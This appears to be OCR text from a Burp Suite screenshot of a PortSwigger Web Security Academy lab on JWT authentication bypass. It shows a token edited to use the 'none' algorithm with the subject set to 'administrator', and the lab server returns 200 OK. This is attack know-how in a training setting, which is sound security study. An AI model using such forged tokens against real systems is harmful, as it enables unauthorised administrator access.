 Burp Suite Professional v2024.5 - Temporary Project - Licensed to ZeroDayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Search Settings
JWT Editor
9 × +
Send Cancel < > Target: https://0a2700d603558af3809335b500a0009f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
{
"kid":"730679c5-0535-4b93-b4aa-875c62aa0
"alg":"none"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
{
"iss":"portswigger",
"exp":1755256951,
"sub":"administrator"
}
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Fri Aug 15
11:22:31 UTC
2025
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3165
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature
verification
</h2>
22 <a class=link-back href='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done 3,298 bytes | 186 millis
Event log (7) All issues (245) Memory: 334.2MB